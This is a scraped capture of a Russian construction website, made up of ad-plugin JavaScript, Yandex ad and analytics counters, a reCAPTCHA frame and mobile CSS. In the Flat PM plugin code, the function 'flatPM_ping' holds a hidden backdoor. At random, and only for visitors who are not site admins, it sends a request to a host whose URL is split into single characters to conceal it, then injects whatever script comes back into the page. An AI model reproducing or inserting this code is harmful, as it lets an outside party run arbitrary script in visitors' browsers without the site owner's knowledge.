Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.336 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 20:28:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iMAtA4O719HY0xuV7QpRsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027353547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7
body_size: 2337
content:
@media only screen and (max-width: 1024px) {
    .vc_grid-item.blog .vc_gitem-post-data-source-post_date{
        display: none;
    }

    .stm_post_details ul li.post_cat{
        clear: both;
        margin: 0;
    }

    .stm_post_details ul li.post_cat:before{
        display: none;
    }

    .header_socials{
        margin: 0 0 0 40px;
    }

    #wrapper{
        padding-bottom: 0 !important;
    }

    #footer{
        position: relative;
        width: auto;
        bottom: auto;
    }

    .contact_col aside.widget{
        padding-top: 38px !important;
        padding-bottom: 30px !important;
    }
    
    .top_nav .top_nav_wrapper > ul,
    .top_nav .main_menu_nav > ul{
	    padding: 0 20px;
    }
    
    .icon_button{
	    font-size: 10px;
    }

    .top_bar .top_bar_info li:before{
        margin: 0 15px;
    }

}

@media only screen and (max-width: 960px) {
    .header_socials{
        margin: 0 0 0 10px;
    }

    .top_nav .icon_text{
        display: none;
    }

    .vc_column_container.left_column{
        padding-right: 15px !important;
    }

    .header_top .icon_text{
        margin: 5px 0 0 10px;
    }

    .vc_column_container.right_column .vc_column-inner{
        padding-left: 15px !important;
    }

    .vc_column_container.center_column{
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 768px) {
    body .vc_call_to_action{
        padding: 16px 30px 15px 30px;
    }

    .projects_tabs h2{
        float: none;
        margin: 0 0 30px;
    }

    .projects_tabs .tabs{
        float: none;
        margin: 0;
    }

    #header .header_top,
    #header .top_nav
    {
        display: none;
    }

    .mobile_header{
        display: block;
    }

    .mobile_header .header_socials{
        margin: 0;
        float: right;
    }
    
    .mobile_header #stm_wpml_lang_switcher{
	    float: left;
	    margin: 0;
	    padding: 9px 0 7px;
    }
    
    .mobile_header #stm_wpml_lang_switcher ul{
	    top: -15px;
	    padding: 55px 25px 8px 20px;
    }
    
    .mobile_header .mobile_header_top_bar{
	    background: #eeeeee;
	    padding: 4px 23px;
    }

    .mobile_header .header_socials a,
    .mobile_header .header_socials a:first-child
    {
        margin: 5px 30px 5px 0;
    }

    .mobile_header .header_socials a:last-child{
        margin: 0;
    }

    .mobile_header .logo_wrapper{
        position: relative;
        background: #fff;
        padding: 30px 23px;
    }

    .mobile_header .logo_wrapper .logo{
